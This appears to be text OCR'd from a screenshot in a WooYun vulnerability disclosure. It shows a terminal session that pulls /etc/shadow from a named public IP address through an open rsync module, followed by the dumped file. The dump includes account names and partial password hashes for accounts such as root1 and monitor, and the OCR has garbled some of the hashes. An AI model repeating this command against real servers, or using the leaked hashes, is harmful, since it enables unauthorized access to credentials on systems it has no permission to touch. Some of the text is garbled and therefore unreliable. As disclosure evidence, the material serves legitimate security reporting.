 [l9h8@mac /tmp/rsync $ rsync  122.143.5.13::WSHOME/etc/shadow shadow
[l9h8@mac /tmp/rsync $ cat shadow
root: :16527:0:99999:7:::
bin:*:13727:0:99999:7:::
daemon:*:13727:0:99999:7:::
adm:*:13727:0:99999:7:::
lp:*:13727:0:99999:7:::
sync:*:13727:0:99999:7:::
shutdown:*:13727:0:99999:7:::
halt:*:13727:0:99999:7:::
mail:*:13727:0:99999:7:::
news:*:13727:0:99999:7:::
uucp:*:13727:0:99999:7:::
operator:*:13727:0:99999:7:::
games:*:13727:0:99999:7:::
gopher:*:13727:0:99999:7:::
ftp:*:13727:0:99999:7:::
nobody:*:13727:0:99999:7:::
dbus:!!:13727:0:99999:7:::
vcsa:!!:13727:0:99999:7:::
rpm:!!:13727:0:99999:7:::
haldaemon:!!:13727:0:99999:7:::
netdump:!!:13727:0:99999:7:::
nscd:!!:13727:0:99999:7:::
sshd:!!:13727:0:99999:7:::
rpc:!!:13727:0:99999:7:::
mailnull:!!:13727:0:99999:7:::
smmsp:!!:13727:0:99999:7:::
rpcuser:!!:13727:0:99999:7:::
nfsnobody:!!:13727:0:99999:7:::
pcap:!!:13727:0:99999:7:::
xfs:!!:13727:0:99999:7:::
ntp:!!:13727:0:99999:7:::
pegasus:!!:13727:0:99999:7:::
distcache:!!:13860::::::
avahi:!!:13860::::::
root1:$1$ 7Ug.KpIjt.:16527:0:99999:7:::
monitor:$1$5jyCbPS c7JJ2fNAF/:16527:0:99999:7:::
www.wooyun.org